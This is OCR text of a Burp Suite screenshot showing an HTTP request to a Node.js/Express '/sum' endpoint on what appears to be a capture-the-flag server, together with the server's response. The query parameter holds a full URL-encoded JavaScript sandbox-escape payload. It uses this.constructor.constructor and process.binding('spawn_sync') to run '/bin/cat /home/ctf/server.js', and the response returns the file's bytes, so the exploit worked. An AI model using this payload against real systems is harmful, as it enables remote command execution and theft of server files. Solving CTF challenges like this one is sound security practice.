 Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://34.141.31.183:30234 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sum?b=&a=
1,2);this.constructor.constructor('spawn_sync%3dprocess.binding("spawn_sync")%3bnormalizeSpawnArguments%3df
unction(c,b,a){if(Array.isArray(b)%3fb%3db.slice(0)%3a(a%3db,b%3d[]),a%3d%3d%3dundefined%26%26(a%3d{}),a%3d
Object.assign({},a),a.shell){const+g%3d[c].concat(b).join("%20")%3btypeof+a.shell%3d%3d%3d"string"%3fc%3da.
shell%3ac%3d"/bin/bash+/bin/ls",b%3d["-c",g]%3b}typeof+a.argv0%3d%3d%3d"string"%3fb.unshift(a.argv0)%3ab.un
shift(c)%3bvar+d%3da.env||process.env%3bvar+e%3d[]%3bfor(var+f+in+d)e.push(f%2b"%3d"%2bd[f])%3breturn{file%
3ac,args%3ab,options%3aa,envPairs%3ae}%3b};spawnSync=function(){var+d%3dnormalizeSpawnArguments.apply(null,
arguments)%3bvar+a%3dd.options%3bvar+c%3bif(a.file%3dd.file,a.args%3dd.args,a.envPairs%3dd.envPairs,a.stdio
%3d[{type%3a"pipe",readable%3a!0,writable%3a!1},{type%3a"pipe",readable%3a!1,writable%3a!0},{type%3a"pipe",
readable%3a!1,writable%3a!0}],a.input){var+g%3da.stdio[0]%3dutil._extend({},a.stdio[0])%3bg.input%3da.input
%3b}for(c%3d0%3bc<a.stdio.length%3bc%2b%2b){var+e%3da.stdio[c]%26%26a.stdio[c].input%3bif(e!%3dnull){var+f%
3da.stdio[c]%3dutil._extend({},a.stdio[c])%3bisUint8Array(e)%3ff.input%3de%3af.input%3dBuffer.from(e,a.enco
ding)%3b}}console.log(a)%3bvar+b%3dspawn_sync.spawn(a)%3bif(b.output%26%26a.encoding%26%26a.encoding!%3d%3d
"buffer")for(c%3d0%3bc<b.output.length%3bc%2b%2b){if(!b.output[c])continue%3bb.output[c]%3db.output[c].toSt
ring(a.encoding)%3b}return+b.stdout%3db.output%26%26b.output[1],b.stderr%3db.output%26%26b.output[2],b.erro
r%26%26(b.error%3d+b.error+%2b+"spawnSync+"%2bd.file,b.error.path%3dd.file,b.error.spawnargs%3dd.args.slice
(1)),b%3b};return+spawnSync("/bin/cat",+["/home/ctf/server.js"])%3b')()// HTTP/1.1
2 Host: 34.141.31.183:30234
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 20042
5 ETag: W/"4e4a-n7rz5e++T8OX/SqmTFdHZlTA6/Q"
6 Date: Sun, 29 Aug 2021 11:58:56 GMT
7 Connection: close
8
9 {
"result":{
"status":0,
"signal":null,
"output":[
null,
{
"type":"Buffer",
"data":[
39,
117,
115,
101,
32,
115,
116,
114,
105,
99,
116,
39,
59,
10,
10,
99,
111,
110,
115,
116,
32,
101,
120,
112,
114,
101
? Search... 0 matches
INSPECTOR
Done
20,254 bytes | 87 millis